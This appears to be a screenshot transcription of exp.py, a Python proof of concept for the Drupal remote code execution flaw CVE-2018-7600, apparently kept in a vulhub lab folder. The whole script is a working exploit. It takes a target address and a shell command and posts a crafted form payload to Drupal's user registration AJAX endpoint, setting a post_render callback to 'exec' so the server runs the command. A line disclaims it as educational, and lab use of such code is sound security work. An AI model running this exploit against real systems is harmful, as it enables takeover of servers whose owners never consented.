 exp.py U
temp > vulhub > drupal > CVE-2018-7600 > exp.py
1 #!/usr/bin/env
2 import sys
3 import requests
4 print
5 ('################################################################')
6 print ('# Proof-Of-Concept for CVE-2018-7600')
7 print ('# by Vitalii Rudnykh')
8 print ('# Thanks by AlbinoDrought, RicterZ, FindYanot,CostelSalanders')
9 print ('# https://github.com/a2u/CVE-2018-7600')
10 print
11 ('################################################################')
12 print ('Provided only for educational or informationpurposes\n')
13 proxies = {}
14 verify = True
15 ip = sys.argv[1]
16 port = sys.argv[2]
17 command = sys.argv[3]
18 target = 'http://' + ip + ':' + port + '/'
19 url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
20 payload = {'form_id': 'user_register_form', '_drupal_ajax':
21 '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',
22 'mail[#markup]': command}
23 r = requests.post(url, proxies=proxies, data=payload,
24 verify=verify)
25 print(r.text)
26